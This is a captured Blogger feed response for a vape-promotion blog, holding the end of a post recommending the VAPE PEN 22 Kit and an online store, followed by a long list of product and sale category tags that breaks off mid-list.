battery life indicator, which can always remind you how long the kit can last. VAPE PEN 22 Kit brings us a very convenient TOP-CAP FILLING design, which will make it easier for you to refill the e-juice. Because everyone agrees that VAPE PEN 22 Kit is well received, you don't need to hesitate. It must will give you a first-rate taste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to buy, I recommend that you buy it from \u003Ca href=\"https:\/\/www.cloumix.com\/\"\u003E\u003Cb\u003EVape online store\u003C\/b\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8572216358014391315\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2018\/04\/is-vape-pen-22-kit-suitable-for-beginners.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8572216358014391315"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8572216358014391315"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2018\/04\/is-vape-pen-22-kit-suitable-for-beginners.html","title":"Is VAPE PEN 22 Kit Suitable For Beginners?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM\/s72-c\/KT206-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery1110017803753272184708_1769110424784&_=1769110424791
body_size: 15423
content:
// API callback
jQuery1110017803753272184708_1769110424784({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape 